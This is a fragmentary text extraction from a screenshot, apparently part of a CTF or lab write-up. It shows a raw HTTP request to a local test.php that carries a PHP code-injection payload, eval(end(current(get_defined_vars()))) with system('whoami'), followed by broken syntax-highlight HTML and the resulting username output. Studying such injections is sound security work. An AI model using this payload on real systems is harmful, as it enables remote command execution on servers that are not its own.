 GET /test.php?code=
eval(end(current(get_defined_vars())));&flag=
system('whoami'); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
<span style="color: #0
&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0
<span style="color: #0
<span style="color: #D
<span style="color: #0
}<br />
</span>
<span style="color: #0
11 </span>
12 </code>
laptop-263vdpsl\sakura